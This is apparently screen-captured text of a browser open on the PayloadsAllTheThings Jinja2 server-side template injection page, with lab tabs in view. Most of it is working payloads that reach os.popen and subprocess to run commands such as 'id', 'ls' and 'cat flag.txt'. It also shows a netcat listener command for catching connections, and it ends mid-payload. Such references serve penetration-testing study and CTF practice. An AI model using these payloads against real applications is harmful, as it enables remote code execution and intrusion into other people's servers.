 Lab: Basic server-side
Tornado ssti - Google
Code Execution via SS
Out of Band Code Exe
SSTI (Server Side Tem
Basic server-side tem
Basic server-side tem
PayloadsAllTheThing
New Tab
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server Side Template Injection
4
13
Exploit-DB
GHDB
Other Bookmarks
README.md
Jinja2 - Remote Code Execution
Listen for connection
nc -lnvp 8000
Exploit the SSTI by calling os.popen().read()
These payloads are context-free, and do not require anything, except being in a jinja2 Template object:
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() }}
{{ self._TemplateReference__context.joiner.__init__.__globals__.os.popen('id').read() }}
{{ self._TemplateReference__context.namespace.__init__.__globals__.os.popen('id').read() }}
We can use these shorter payloads (this is the shorter payloads known yet):
{{ cycler.__init__.__globals__.os.popen('id').read() }}
{{ joiner.__init__.__globals__.os.popen('id').read() }}
{{ namespace.__init__.__globals__.os.popen('id').read() }}
Source @podalirius_ : https://podalirius.net/en/articles/python-vulnerabilities-code-execution-in-jinja-templates/
Exploit the SSTI by calling subprocess.Popen
⚠️ the number 396 will vary depending of the application.
{{''.__class__.mro()[1].__subclasses__()[396]('cat flag.txt',shell=True,stdout=-1).communicate()[0].strip()}}
{{config.__class__.__init__.__globals__['os'].popen('ls').read()}}
Exploit the SSTI by calling Popen without guessing the offset
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import_